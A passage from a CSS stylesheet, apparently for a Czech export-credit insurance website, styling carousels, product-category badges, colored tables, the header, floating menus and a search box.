	position: relative;
}
.car_main.bez_fotek{
	max-height: 150px;
}


.car_main p{
	color:white;
}
.car_main h3,.car_main h2,.car_main h1{
	color:#414042;
}

.car_main .owl-item{
	float:left;
	
}
.car_main .owl-stage{
	white-space:nowrap;

}

.car_img{
    padding: 0px;
	display:inline-block;
	float:none;
	vertical-align:middle;

}

.car_img img{


	width:100%;
}

.car_text{
	white-space:normal;
	display:inline-block;
	float:none;
	vertical-align:middle;
	padding:1em 2em 1em 1em;
	position:absolute;
	bottom:30px;
	z-index:1;
/*	width: 80%;
	margin-left: 5%;*/
}
.car_text p{
	margin:0px;
	padding:0px;
}

h1.slide_2{
    background-color: rgba(255, 255, 255, 0.7);
    display: inline;
    padding: 0.11em;
    line-height: 1.6em;	
	font-size: 1.5em;
}

h1.slide_2 a{
    color:#414042;
}
h1.slide_2 a:hover{
    color:#414042;
}
.owl-car .owl-title{
	display: block;
}
.owl-car .owl-title > .owl-prev,
.owl-car .owl-title > .owl-next {
	position: absolute;
	top: calc(50% - 20px);
	width: 80px;
	height: 40px;
	background-color: rgba(255,255,255,0);
	border: 0px solid rgb(65,64,66,0.25);
	cursor: pointer;
	opacity: 0.5;
	background-position: center;
	background-size: 80px 40px;
	background-repeat: no-repeat;
	transition: opacity .2s ease;
}
.owl-car .owl-title > .owl-prev:hover,
.owl-car .owl-title > .owl-next:hover {
	opacity: 0.75;
}
.owl-car .owl-title > .owl-prev {
	left: 0;
	right: auto;
	background-image: url(arrow-prew.svg);
}
.owl-car .owl-title > .owl-next {
	left: auto;
	right: 0;
	background-image: url(arrow-next.svg);
}



.owl-dots{
	text-align: center;
	bottom: 0;
	width: 100%;
	position: absolute;
	display:block;
}

.owl-dots .owl-dot{
	display: inline-block;
	vertical-align: middle;
	cursor: pointer;
}

.owl-dots .owl-dot span {
	width: 10px;
	height: 10px;
	margin: 10px;
	background: rgba(255,255,255,0.9);
	display: block;
	-webkit-backface-visibility: visible;
	transition: opacity .2s ease;
	border-radius: 50%;
	transition: all 0.3s linear;
}
.owl-dots .owl-dot:hover span {
	background: rgba(255,255,255,1);
}
.owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
    background: #869791;
}
.owl-dots .owl-dot.active span {
	background-color: rgba(65,64,66,0.9);
}


@media (min-width: 768px) {
	.car_main{
		background-position-x: inherit;
	}
	.owl-dots{
		text-align:center;

		width: 100%;	
	}
	
}


.field.field-name-field-uvod{
  font-size: 1.2em;
}

.vypis_kategorie {
	font-size:1.2em;
}

.vypis_kategorie ul {
	margin: 0;
	padding: 0;
}
.vypis_kategorie ul li {
	margin: 0.25em 0 0.5em 0;
	padding: 0;
}

.vypis_kategorie ul li a{
	line-height: 1.73em;
	display: block;
}


/* New style */

body {
	color: rgba(65, 64, 66, 0.8);
/*
rgba(65, 64, 66, 0.8)
rgb(113, 112, 113)
*/
}
h1, 
h2, 
h3, 
h4, 
h5, 
h6 {
	font-weight: 700;
	color: rgb(65,64,66);
	text-transform: none;
	letter-spacing: 0;
}
h1:empty, 
h2:empty, 
h3:empty, 
h4:empty, 
h5:empty, 
h6:empty {
	display: none;
}

h1 {
	font-size: 32px;
	line-height: 40px;
	margin-bottom: 16px;
}
h2 {
	font-size: 27px;
	line-height: 35px;
	margin-bottom: 12px;
}
h3 {
	font-size: 22px;
	line-height: 30px;
	margin-bottom: 8px;
}
h4 {
	font-size: 18px;
	line-height: 26px;
	margin-bottom: 6px;
}
h5, h6 {
	font-size: 14px;
	line-height: 22px;
	margin-bottom: 4px;
}
h1 > .fa {
	margin-right: 1rem;
}
h1 > .produkt-pismeno {
	display: inline-block;
	background-color: rgb(167,197,76);
	color: rgb(255, 255, 255);
	min-width: 1.6667em;
	height: 1.6667em;
	line-height: calc(1.6667em - 2px);
	text-align: center;
	font-size: 0.75em;
	margin-right: 0.625em;
	vertical-align: top;
	border: 1px solid rgb(167,197,76);
}
h1 > .produkt-pismeno-msp {
	display: inline-block;
	background-color: rgb(215,53,113);
	color: rgb(255, 255, 255);
	min-width: 5em;
	height: 1.6667em;
	line-height: calc(1.6667em - 2px);
	text-align: center;
	font-size: 0.75em;
	margin-right: 0.625em;
	vertical-align: top;
	border: 1px solid rgb(215,53,113);
	padding: 0 5px;
}

a {
	color: rgb(0,175,212);
	text-decoration: none;
	transition: all 0.1s linear;
}
a:hover {
	color: rgb(215,53,113);
	text-decoration: none;
}
a:focus,
a:active {
	color: rgb(167,197,76);
	text-decoration: none;
}

a.pro-link-produkt-pismeno {
	display: inline-block;
	background-color: rgb(167,197,76);
	color: rgb(255, 255, 255);
	min-width: 2em;
	padding: 0 4px;
	text-align: center;
	font-weight: 400;
	font-size: 0.85em;
	margin-right: 0.625em;
}
a.pro-link-produkt-pismeno:hover {
	color: rgb(65,64,66);
	background-color: rgb(255,255,255);
	box-shadow: inset 0 0 0 1px rgb(65,64,66);
	font-weight: 600;
}
.kategorie-produkty .link-produkt-pismeno:before {
	display: inline-block;
	background-color: rgb(167,197,76);
	color: rgb(255, 255, 255);
	min-width: 2em;
	height: 2em;
	line-height: 2em;
	text-align: center;
	font-size: 0.85em;
	margin-right: 0.625em;
	vertical-align: top;
	font-weight: 400;
}
.kategorie-produkty .link-produkt-pismeno.active:before {
	color: rgb(65,64,66);
	background-color: rgb(255,255,255);
	box-shadow: inset 0 0 0 1px rgb(65,64,66);
	font-weight: 600;
}
.kategorie-produkty .link-produkt-pismeno.produkt-pismeno-B:before {
	content: "B";
}
.kategorie-produkty .link-produkt-pismeno.produkt-pismeno-Bf:before {
	content: "Bf";
}
.kategorie-produkty .link-produkt-pismeno.produkt-pismeno-C:before {
	content: "C";
}
.kategorie-produkty  .link-produkt-pismeno.produkt-pismeno-Cf:before {
	content: "Cf";
}
.kategorie-produkty .link-produkt-pismeno.produkt-pismeno-D:before {
	content: "D";
}
.kategorie-produkty .link-produkt-pismeno.produkt-pismeno-E:before {
	content: "E";
}
.kategorie-produkty .link-produkt-pismeno.produkt-pismeno-F:before {
	content: "F";
}
.kategorie-produkty .link-produkt-pismeno.produkt-pismeno-I:before {
	content: "I";
}
.kategorie-produkty .link-produkt-pismeno.produkt-pismeno-If:before {
	content: "If";
}
.kategorie-produkty .link-produkt-pismeno.produkt-pismeno-V:before {
	content: "V";
}
.kategorie-produkty .link-produkt-pismeno.produkt-pismeno-Z:before {
	content: "Z";
}

.kategorie-produkty .link-produkt-pismeno-blue:before {
	display: inline-block;
	background-color: rgb(0, 175, 212);
	color: rgb(255, 255, 255);
	min-width: 2em;
	height: 2em;
	line-height: 2em;
	text-align: center;
	font-size: 0.85em;
	margin-right: 0.625em;
	vertical-align: top;
	font-weight: 400;
}

.kategorie-produkty .link-produkt-pismeno-blue.produkt-pismeno-G:before {
	content: "U";
}
.kategorie-produkty .link-produkt-pismeno-msp:before,
.kategorie-produkty .link-produkt-pismeno-smes:before {
	display: inline-block;
	background-color: rgb(215,53,113);
	color: rgb(255, 255, 255);
	min-width: 5em;
	height: 2em;
	line-height: 2em;
	text-align: center;
	font-size: 0.7em;
	margin-right: 0.625em;
	vertical-align: middle;
	font-weight: 400;
	padding: 0 5px;
}
.kategorie-produkty .link-produkt-pismeno-msp.active:before,
.kategorie-produkty .link-produkt-pismeno-smes.active:before {
	color: rgb(65,64,66);
	background-color: rgb(255,255,255);
	box-shadow: inset 0 0 0 1px rgb(65,64,66);
	font-weight: 600;
}



.kategorie-produkty .link-produkt-pismeno-msp.produkt-pismeno-B:before {
	content: "B - MSPH";
}
.kategorie-produkty .link-produkt-pismeno-msp.produkt-pismeno-Bf:before {
	content: "Bf - MSPH";
}
.kategorie-produkty .link-produkt-pismeno-msp.produkt-pismeno-C:before {
	content: "C - MSPH";
}
.kategorie-produkty  .link-produkt-pismeno-msp.produkt-pismeno-Cf:before {
	content: "Cf - MSPH";
}
.kategorie-produkty .link-produkt-pismeno-msp.produkt-pismeno-F:before {
	content: "F - MSPH";
}
.kategorie-produkty .link-produkt-pismeno-msp.produkt-pismeno-V:before {
	content: "V - MSPH";
}
.kategorie-produkty .link-produkt-pismeno-msp.produkt-pismeno-Z:before {
	content: "Z - MSPH";
}

.kategorie-produkty .link-produkt-pismeno-smes.produkt-pismeno-B:before {
	content: "B - SMIVs";
}
.kategorie-produkty .link-produkt-pismeno-smes.produkt-pismeno-Bf:before {
	content: "Bf - SMIVs";
}
.kategorie-produkty .link-produkt-pismeno-smes.produkt-pismeno-C:before {
	content: "C - SMIVs";
}
.kategorie-produkty  .link-produkt-pismeno-smes.produkt-pismeno-Cf:before {
	content: "Cf - SMIVs";
}
.kategorie-produkty .link-produkt-pismeno-smes.produkt-pismeno-F:before {
	content: "F - SMIVs";
}
.kategorie-produkty .link-produkt-pismeno-smes.produkt-pismeno-V:before {
	content: "V - SMIVs";
}
.kategorie-produkty .link-produkt-pismeno-smes.produkt-pismeno-Z:before {
	content: "Z - SMIVs";
}



hr {
	height: 1px;
	margin: 15px 0;
	background-color: rgba(0,0,0,0.2) !important;
	background-image: none !important;
	color: inherit;
}
table:not(.form) {

	border-style: solid;
	border-color: white;
	border-collapse: collapse;
	font-size: 13px;
	margin: 4px 0;
}

tbody {
     border-top: 0px solid #ccc;
}

table.small:not(.form) {
	font-size: 11px;
	line-height: 1.2em;
}

table:not(.form).table-fix-100 {
	table-layout: fixed;
	width: 100%;
}
table:not(.form).table-100 {
	width: 100%;
}

table:not(.form) thead tr {
	background-color:rgb(0,175,212);	
	color: white;
}
table:not(.form) tr {
	border: 0px solid rgba(0,0,0,0.1);
}
table:not(.form) tbody tr:nth-child(odd){
	background-color:#fcfdf0;
}
table:not(.form) tbody tr:nth-child(even){
	background-color:#f7f6c4;	
}

table:not(.form) tfoot tr{
	background-color:#efec6a;
}
table:not(.form) tfoot th{
	background-color:#efec6a;
}
table:not(.form) tbody th {
	background-color:rgb(0,175,212);
	color: white;	
}

table:not(.form) tbody tr:nth-child(odd) th{
	background-color:#07B6DF;
}


table:not(.form) td,table:not(.form) th {
	padding: 0.5em;
	border: 0px solid white;	
	border-right: 2px solid white;		
}

table:not(.form) td:last-child  {

	border-right: 0px solid white;	
}

table:not(.form).table-fix-row tbody td {
   line-height: normal;
   height: 32px;
}

table.tbl_blue {
	border: 4px solid #00AFD4;
}
table.tbl_blue tbody td{
	background-color:#C3F4FF;
}
table.tbl_blue  tbody  th{
	background-color:#00AFD4 !important;
	text-align:center;
	font-weight:bold;
}

table.tbl_red {
	border: 4px solid #D73571;
}
table.tbl_red  tbody  td{
	background-color:#F7D6E2;
}
table.tbl_red   tbody th{
	background-color:#D73571 !important;
	text-align:center;
	font-weight:bold;
}


table.tbl_green {
	border: 4px solid #A7C54C;
}
table.tbl_green  tbody  td{
	background-color:#EDF3DB;
}
table.tbl_green  tbody  th{
	background-color:#A7C54C !important;
	text-align:center;
	font-weight:bold;
}
table.tbl_red tbody td, table.tbl_green tbody td, table.tbl_blue tbody td{
	border: 0px solid white; 
    border-right: 0px solid white;
}

.no_li ul:not(.li)>li{
	list-style-type:none !important;
}

.txt_hand{
	font-family: 'Caveat', cursive;
	font-size:2em;
}

.txt_blue{
	color:#00AFD4;
}

.txt_red {
	color:#D73571;
}

.txt_green{
	color:#A7C54C;
}
.txt_yelow{
	color:#EBE369;
}

input[type=text],
select {
	line-height: 22px;
	color: rgb(65, 64, 66);
	margin: 0;
	padding: 2px 4px;
	background-color: rgba(65, 64, 66,0.04);
	border: 1px solid rgba(65, 64, 66,0.5);
	border-collapse: separate;
	outline-width: 0px;
	outline-style: none;
	border-radius: 3px;
	box-shadow: 0 0 0 1px rgb(255,255,255) inset, 0 0 0 1px rgb(255,255,255);
	transition: all 0.1s linear;
}
label {
	display: inline-block;
	border: 0 none;
	margin: 2px 4px 2px 0;
	border-radius: 0;
	padding: 2px 4px;
	cursor: pointer;
	background-color: rgba(65,64,66,0);
	line-height: 22px !important;
	transition: all 0.1s linear;
	outline-width: 0px;
	outline-style: none;
	min-width: 28px;
	text-align: left;
}
.kalkulacka label {
	display: inline-block;
	border: 1px solid rgba(65, 64, 66,0.5);
	margin: 2px 4px 2px 0;
	border-radius: 3px;
	padding: 2px 4px;
	cursor: pointer;
	background-color: rgba(65, 64, 66,0.05);
	box-shadow: 0 0 0 1px rgb(255,255,255) inset, 0 0 0 1px rgb(255,255,255);
	line-height: 22px !important;
	transition: all 0.1s linear;
	outline-width: 0px;
	outline-style: none;
	min-width: 28px;
	text-align: center;
}
#input[type=radio],
input[type=checkbox] {
	margin: 0;
	padding: 0;
	width: 16px;
	height: 16px;
	outline-width: 0px;
	outline-style: none;
	cursor: pointer;
	display: inline-block;
	line-height: 22px;
}
label > #input[type=radio],
label > input[type=checkbox] {
	vertical-align: -3px;
	
}
label:hover,
label:focus {
	color: rgb(0, 0, 0);
}

input[type=text]:hover,
input[type=text]:focus,
select:hover,
select:focus,
.kalkulacka label:hover,
.kalkulacka label:focus {
	border-color: rgba(65, 64, 66,0.75);
	background-color: rgb(255, 255, 255);
	color: rgb(0, 0, 0);
	box-shadow: 1px 1px 3px 0px rgba(65,64,66,0.25);
}
label:focus-within {
	color: rgb(0, 0, 0);
}
.kalkulacka label:focus-within {
	border-color: rgba(65, 64, 66,0.75);
	background-color: rgb(255, 255, 255);
	color: rgb(0, 0, 0);
	box-shadow: 1px 1px 3px 0px rgba(65,64,66,0.25);
}

.b {
	font-weight: 700;
}
.sb {
	font-weight: 600;
}
.fwn, .r {
	font-weight: 400;
}
.l {
	font-weight: 300;
}

.i {
	font-style: italic;
}

.all {
	text-align: left;
}
.alc {
	text-align: center;
}
.alr {
	text-align: right;
}

.valm {
	vertical-align: middle;
}
.valt {
	vertical-align: top;
}
.valb {
	vertical-align: bottom;
}

.fll,
.fll_form {
	float: left;
}
.flr,
.flr_form {
	float: right;
}
.clearfix::after {
	display: block;
	clear: both;
	content: "";
}
.nw {
	white-space: nowrap;
}

.sp {
	vertical-align: top;
	position: relative;
	top: 1px;
	z-index: 0;
	font-size: 9px;
	font-weight: normal;
	line-height: 1em;
	display: inline-block;
	margin: 0 1px;
}
.sp.pp,
#formulare .sp.pp{
	vertical-align: top;
	position: relative;
	top: -1px;
	z-index: 0;
	font-size: 9px;
	font-weight: normal;
	line-height: 1em;
	display: inline-block;
	margin: 0 2px;
	padding: 1px 2px;
	background-color: rgba(65,64,66,0.03);
	border: 1px solid rgba(65,64,66,0.1);
	border-radius: 3px;
}

.rteindent1 {
    margin-left: 20px;
}
.rteindent2 {
    margin-left: 40px;
}
.rteindent3 {
    margin-left: 60px;
}
.rteindent4 {
    margin-left: 80px;
}

.m-0 {
	margin: 0;
}
.m-5 {
	margin: 5px;
}
.m-5-10 {
	margin: 5px 10px;
}
.mb-5 {
	margin-bottom: 5px;
}
.m-10 {
	margin: 10px;
}
.m-10-0 {
	margin: 10px 0;
}
.m-15 {
	margin: 15px;
}
.m-15-0 {
	margin: 15px 0;
}
.mb-10 {
	margin-bottom: 10px;
}
.mb-15 {
	margin-bottom: 15px;
}
.mb-25 {
	margin-bottom: 25px;
}
.mt-10 {
	margin-top: 10px;
}
.mt-15 {
	margin-top: 15px;
}
.mt-25 {
	margin-top: 25px;
}
.ml-10 {
	margin-left: 10px;
}
.ml-15 {
	margin-left: 15px;
}
.ml-25 {
	margin-left: 25px;
}
.p-10-0 {
	padding: 10px 0;
}
.p-15-0 {
	padding: 15px 0;
}
.p-15-5 {
	padding: 15px 5px;
}
.p-15-10 {
	padding: 15px 10px;
}
.lh100p {
	line-height: 1.2rem;
}
.w-100 {
	width: 100%;
}
.w-60 {
	width: 60%;
}
.w-50 {
	width: 50%;
}
.w-25 {
	width: 25%;
}
.w-20 {
	width: 20%;
}
.w-0 {
	width: 0%;
}

.v18 {
	font-size: 18px;
}
.v16 {
	font-size: 16px;
}
.v13 {
	font-size: 13px;
}
.v12 {
	font-size: 12px;
}
.v10 {
	font-size: 11px;
}
.v9 {
	font-size: 9px;
}

.element-invisible {
	display: none;
}

.color-alert {
	color: rgb(215,53,113);
}
.color-text-def {
	color: rgb(119,119,119);
}
.bgcolor-panel-seda {
	background-color: rgba(65,64,66,0.1) !important;
}

.h-rozbal {
	cursor: pointer;
	position: relative;
}
.h-rozbal.h-closed:after {
	content: "";
	display: block;
	position: absolute;
	width: 100%;
	height: 1px;
	left: 0;
	bottom: 0;
	background-color: rgb(65,64,66);
}
h4.h-rozbal.h-closed:after {
	bottom: -3px;
}
h4.h-rozbal {
	margin-top: 4px;
}
.h-ico {
	position: relative;
}
.h-ico > .fa {
	position: absolute;
	line-height: inherit;
	text-align: center;
	left: 0;
	top: 0;
}

.kategorizace-zemi > h2 {
	font-size: 18px;
	line-height: 26px;
	margin-bottom: 4px;
}
.kategorizace-zemi table {
	background-color: rgb(255,255,255);
}

h4.h-ico {
	padding-left: 23px;
}
h4.h-ico > .fa {
	width: 23px;
}
h4.in-block-form {
	display: inline-block;
	margin: 0 10px 0 0;
	line-height: 34px;
	vertical-align: middle;
} 
.node-article .article_content .field-name-field-uvod .field-items .field-item.even {
	font-weight: 600;
}


.content img {
	display: inline-block;
}

p {
	margin: 0 0 15px 0;
	text-align: left;
}
ul,
ol {
	padding-left: 30px;
}


#header {
	margin-top: 0;
}

#logo img {
	width: auto;
}
#header .header-body {
	min-height: initial;
	padding: 0px;
	border-width: 0 0 2px 0;
	border-style: solid;
	border-color: rgba(65,64,66,0.1);
	box-shadow: 0 2px 2px -1px rgba(65,64,66,0.1);
}
body.admin-menu #header .header-body {
	margin-top: 0;
}
.sticky-header-active body.admin-menu #header .header-body {
	margin-top: 20px;
}

#header .jv-menu {
	position: absolute;
	top: -20px;
	right: 0;
}
#header .header-logo {
	height: 60px;
	margin: 0;
	padding: 0 !important;
}
#header .header-logo > a {
	display: inline-block;
	height: 100px;
	margin: 0;
}

#header .header-logo img {
	display: inline-block;
	height: auto;
	width: auto;
	max-height: 40px;
	max-width: 91px;
	margin: 10px 8px 10px 0;
	transition: all 0.3s linear;
}
#header .heading-primary {
	display: inline-block;
	vertical-align: bottom;
	font-size: 11px;
	margin-bottom: 10px;
	line-height: 1;
	transition: all 0.3s linear;
}

.sticky-header-active #header .header-logo img {
	max-height: 32px;
	max-width: 73px;
	margin: 25px 4px 3px 0;
}
.sticky-header-active #header .heading-primary {
	font-size: 9px;
	margin-bottom: 3px;
}

#header .header-btn-collapse-nav {
	width: 40px;
	height: 40px;
	padding: 0;
	line-height: 40px;
	text-align: center;
	margin: 10px 0;
	background-color: rgba(255,255,255,0);
	color: rgba(0,175,212,0.8);
	border: 0 none;
	border-radius: 0;
	transition: all 0.3s linear;
	font-size: 30px;
}
.sticky-header-active #header .header-btn-collapse-nav {
	width: 32px;
	height: 32px;
	line-height: 32px;
	margin: 25px 0 3px 0;
	font-size: 24px;
}

#header .header-btn-collapse-nav:hover {
	color: rgba(0,175,212,1);
}
#header .header-btn-collapse-nav:active {
	box-shadow: none !important;
}

#header .dropdown-toggle.disabled {
	cursor: default;
}

#stranka {
	padding-top: 15px;
	padding-bottom: 0;
}

div.org_str_line {
	position: absolute;
	line-height: 1px;
	overflow: hidden;
	z-index: 0;
	background-color: rgb(65,64,66) !important;
}
div.org_str {
	position: absolute;
	padding: 6px;
	line-height: 13px;
	z-index: 1;
	box-sizing: border-box;
	font-size: 13px;
}
div.org_str.v10 {
	font-size: 10px;
}
div.org_str.alc {
	text-align: center;
}
div.org_str.bgc0 {
	background-color: rgb(65,64,66);
	color: rgb(255,255,255);
}
div.org_str.bgc1 {
	background-color: rgb(167,197,76);
	color: rgb(65,64,66);
}
div.org_str.bgc2 {
	background-color: rgb(215,53,113);
	color: rgb(255,255,255);
}
div.org_str.bgc3 {
	background-color: rgb(235,227,105);
	color: rgb(65,64,66);
}

.file > .fa {
	margin-right: 3px;
	line-height: inherit;
}
.file > .file-size {
	display: inline-block;
	margin-left: 3px;
	font-size: 1.0rem;
	font-style: italic;
}
.file > a {
	display: inline;
}


.block-nabidka-sluzeb-nadpis > .content {
	padding: 1.5em;
}
.block-mapa-rizik-nadpis > .content {
	padding: 50px 15px 1px;
}
.block-mapa-rizik-kategorizace  .content {
	padding: 8px 15px 50px;
}
.block-mapa-rizik-kategorizace {
	margin-bottom: 25px;
}

.clear.druhe_menu {
	margin: 0;
}
.nabidka-sluzeb-front {
	padding: 25px 0 25px;
}
.nabidka-sluzeb-front > h2 {
	color: rgb(65,64,66);
}
.nabidka-sluzeb-front > h2,
.nabidka-sluzeb-front > .content {
	padding-right: 15px;
	padding-left: 15px;
	margin: 5px auto;
}
.nabidka-sluzeb-front ul.menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0;
	padding: 0;
}
.nabidka-sluzeb-front ul.menu li {
	list-style-image: none;
	list-style-type: none;
	display: inline-block;
	padding: 0;
	margin: 15px 5px;
	background-color: rgba(255,255,255,0);
	padding: 0px;
	box-sizing: border-box;
	width: 100%;
}
.nabidka-sluzeb-front ul.menu li:hover {
	/*border: 3px solid rgba(0,0,0,0.2);*/
}

.nabidka-sluzeb-front ul.menu li a {
	display: block;
	width: 180px;
	height: 100%;
	padding: 190px 5px 5px;
	font-weight: 700;
	color: rgb(65,64,66) !important;
	margin: 0 auto;
	line-height: 1.1em;
	text-align: center;
	background-position: center 5px;
	background-repeat: no-repeat;
	background-size: 180px 180px;
}
.nabidka-sluzeb-front ul.menu li a.ico-riziko-neplaceni-primo-pro-vyvozce {
	background-image: url(/dokumenty/img/icons/ico-riziko-neplaceni-primo-pro-vyvozce.svg);
}
.nabidka-sluzeb-front ul.menu li a.ico-riziko-neplaceni-pro-financujici-banku {
	background-image: url(/dokumenty/img/icons/ico-riziko-neplaceni-pro-financujici-banku.svg);
}
.nabidka-sluzeb-front ul.menu li a.ico-riziko-znehodnoceni-investice {
	background-image: url(/dokumenty/img/icons/ico-riziko-znehodnoceni-investice.svg);
}
.nabidka-sluzeb-front ul.menu li a.ico-riziko-zruseni-kontraktu-dovozcem {
	background-image: url(/dokumenty/img/icons/ico-riziko-zruseni-kontraktu-dovozcem.svg);
}
.nabidka-sluzeb-front ul.menu li a.ico-pojisteni-bankovnich-zaruk {
	background-image: url(/dokumenty/img/icons/ico-pojisteni-bankovnich-zaruk.svg);
}
.nabidka-sluzeb-front ul.menu li a.ico-specialni-produkty-pro-msp {
	background-image: url(/dokumenty/img/icons/ico-specialni-produkty-pro-msp.svg);
}

.panel-seda {
	background-color: rgba(65,64,66,0.1);
	border-color: rgb(65,64,66);
	border-width: 5px 0 0 0;
	border-style: solid;
	color: rgb(65,64,66);
	padding: 15px;
}
h1 img.zeme-vlajka{
	display: inline-block;
	height: auto;
	width: auto;
	max-height: 40px;
	max-width: 53px;
	margin: 0 10px 0 0;
	float: left;
	border: 1px solid rgba(65,64,66,0.5);
	box-shadow: 0 0 2px 0px rgba(65,64,66,0.25);
}
.node.node-zeme .field > .field-label,
.node.node-zeme .field.field-name-field-kategorie > .field-items,
.node.node-zeme .field.field-name-field-oecd > .field-items,
.node.node-zeme .field.field-name-field-lepsi7 > .field-items {
	font-weight: 700;
	color: rgb(65,64,66);
	text-transform: none;
	font-size: 18px;
	letter-spacing: normal;
	line-height: 27px;
	margin: 0 0 7px 0;
}
.node.node-zeme .field.field-name-field-silne-stranky,
.node.node-zeme .field.field-name-field-slabe-stranky {
	margin-top: 14px;
}
.node.node-zeme .field.field-name-field-oecd,
.node.node-zeme .field.field-name-field-lepsi7 {
	display: inline-block;
	vertical-align: middle;
}
.node.node-zeme .field.field-name-field-lepsi7 > .field-items  > .field-item {
	color: rgb(119,119,119);
	font-size: 13px;
	display: inline-block;
	vertical-align: bottom;
}
.node.node-zeme .field.field-name-field-lepsi7 > .field-items > .field-item::before {
	content: " ";
	vertical-align: super;
}
.color-line {
	height: 15px;
	background-image: url(/dokumenty/color-line2.svg);
	background-repeat: no-repeat;
	background-position: center;
	background-size: 100%;
}
.footer{
	background-color: rgb(255,255,255);
	color: rgb(65,64,66);
	padding: 90px 0 30px;
}

.footer > div > div{
	display: block;
	vertical-align: middle;
	float: none;
}
.footer a {
	color: rgb(65,64,66);
}
.footer a:hover,
.footer a:focus,
.footer a:active {
	color: rgb(65,64,66);
}
.footer a.logo100 {
	background-image: url(/dokumenty/img/logo-oslav-vyroci-100-w.svg);
	background-repeat: no-repeat;
	background-position: center;
	background-size: 140px 19px;
	height: 28px;
}
.footer a.logo100-en {
	background-image: url(/dokumenty/img/logo-oslav-vyroci-100-w-en.svg);
	background-repeat: no-repeat;
	background-position: center;
	background-size: 140px 19px;
	height: 28px;
}

#toolbar {
	display: none !important;
}
.sticky-header-active #admin-menu {
	opacity: 0.75;
	transition: all 0.3s linear;
} 
.sticky-header-active #admin-menu:hover {
	opacity: 1;
} 

#admin-menu {
	font-size: 9px;
}
#admin-menu .dropdown a {
	border-right: 1px solid rgba(238, 238, 238, 0.3);
	padding: 4px;
	line-height: 14px;
}
#admin-menu .admin-menu-search input {
	margin: 3px 0;
	line-height: 13px;
	border-radius: 3px;
}	

.row-soubory-popis,
.row-zpravy {
	position: relative;
	border-top: 1px solid rgba(65,64,66,0.1);
}
.row-zpravy {
	padding: 2px 10px;
}
.row-soubory-popis.views-row-first,
.row-zpravy.views-row-first {
	border-top: 3px solid rgba(65,64,66,0.1);
}
.row-soubory-popis.views-row-last,
.row-zpravy.views-row-last {
	border-bottom: 2px solid rgba(65,64,66,0.1);
	margin-bottom: 10px;
}


.edit-link-set {
	display: none;
	position: absolute;
	top: 0;
	right: 0;
}
.row-soubory-popis:hover .edit-link-set {
	display: block;
}

.edit-link-set a {
	display: inline-block;
	width: 30px;
	height: 30px;
	border: 1px solid rgba(0,0,0,0.1);
	border-radius: 3px;
	box-shadow:  0 0 2px 0 rgba(0,0,0,0.2);
	text-align: center;
}
.edit-link-set i.fa {
	font-size: 20px;
	line-height: 28px;
	color: rgba(0,0,0,0.4);
}

.plovouci-menu {
	position: fixed;
	top: 138px;
	right: 0;
	white-space: nowrap;
	background-color: rgb(167,197,76);
	color: rgb(255,255,255);
	z-index: 100;
	border-width: 1px 0 1px 1px;
	border-style: solid;
	border-color: rgba(255,255,255,0.5);
	box-shadow: 0 1px 2px 1px rgba(119,119,119,0.6);
	width: 41px;
	transition: all 0.3s linear;
}	
.sticky-header-active .plovouci-menu {
	top: 113px;
}
.plovouci-menu:hover {
	width: 300px;
	box-shadow: 0 2px 3px 1px rgba(119,119,119,0.6);
}
.plovouci-menu .content ul.menu {
	margin: 0;
	padding: 0;
	width: 300px;
	overflow: hidden;
}
.plovouci-menu .content ul.menu > li {
	margin: 0;
	padding: 0;
	border-bottom: 1px solid rgba(255,255,255,0.5);
}
.plovouci-menu .content ul.menu > li.last {
	border-bottom: 0 none;
}
.plovouci-menu .content ul.menu > li > a {
	display: block;
	padding: 5px 10px;
	background-color: rgba(0,0,0,0);
	color: rgb(255,255,255);
	font-size: 12px;
	text-transform: uppercase;
	line-height: 28px;
	transition: all 0.1s linear;
}
.plovouci-menu .content ul.menu > li > a:hover {
	background-color: rgb(255,255,255);
	color: rgb(0,175,212);
}
.plovouci-menu .content ul.menu > li > a > i.fa {
	margin: 0 10px 0 0;
	width: 20px;
	text-align: center;
	font-size: 17px;
	line-height: 28px;
}

.vyhledavani-menu {
	position: fixed;
	top: 88px;
	right: 0;
	white-space: nowrap;
	background-color: rgb(65,64,66);
	color: rgb(235,227,105);
	z-index: 100;
	border-width: 1px 0 1px 1px;
	border-style: solid;
	border-color: rgba(255,255,255,0.5);
	box-shadow: 0 1px 2px 1px rgba(119,119,119,0.6);
	width: 41px;
	height: 42px;
	transition: all 0.3s linear;
}	
.sticky-header-active .vyhledavani-menu {
	top: 63px;
}
.vyhledavani-menu.hovered,
.vyhledavani-menu.sOpen {
	width: 300px;
	box-shadow: 0 2px 3px 1px rgba(119,119,119,0.6);
}
/*.vyhledavani-menu:focus-within {
	width: 300px;
	box-shadow: 0 2px 3px 1px rgba(119,119,119,0.6);
}*/

.vyhledavani-menu .input-group-float {
	position: relative;
	display: block;
	height: 28px;
}

.vyhledavani-menu .form-item-search-block-form {
	margin: 0;
	height: 28px;
}
.vyhledavani-menu .form-item-search-block-form > label {
	opacity: 0;
	margin: 0;
}
.vyhledavani-menu .form-item-search-block-form > input.form-control {
	float: none;
	border-radius: 3px;
	border: 1px solid rgba(65, 64, 66,0.5);
	height: 28px;
	width: 250px;
	margin: 6px 0 6px 6px;
	padding: 2px 8px;
	line-height: 24px;
	background-color: rgba(255,255,255,0.95);
	box-shadow: 0 0 0 1px rgb(255,255,255) inset, 0 0 0 1px rgba(255,255,255,0.5);
}
.vyhledavani-menu .form-item-search-block-form > input.form-control:hover,
.vyhledavani-menu .form-item-search-block-form > input.form-control:focus {
	border-color: rgba(65, 64, 66,0.75);
	background-color: rgb(255, 255, 255);
	color: rgb(0, 0, 0);
	box-shadow: 1px 1px 3px 0px rgba(65,64,66,0.25);
}
.vyhledavani-menu .form-actions {
	position: absolute;
	right: 0;
	top: -6px;
	margin: 0;
	left: auto;
	width: 40px;
	height: 40px;
}
.vyhledavani-menu .form-actions .input-group-btn {
	width: auto;
}
.vyhledavani-menu .form-actions .input-group-btn.btn-over {
	position: absolute;
	right: 0;
	top: 0;
	cursor: zoom-in;
	display: block;
	z-index: 3;
	width: 40px;
	height: 40px;
}
/*.vyhledavani-menu:hover .form-actions .input-group-btn.btn-over,*/
/*.vyhledavani-menu.sOpen .form-actions .input-group-btn.btn-over {
	display: none;
}*/

.vyhledavani-menu .form-actions .input-group-btn button {
	margin: 0;
	padding: 0;
	width: 40px;
	height: 40px;
	box-sizing: border-box;
	border-width: 0 0 0 2px;
	border-style: solid;
	border-color: rgb(65,64,66);
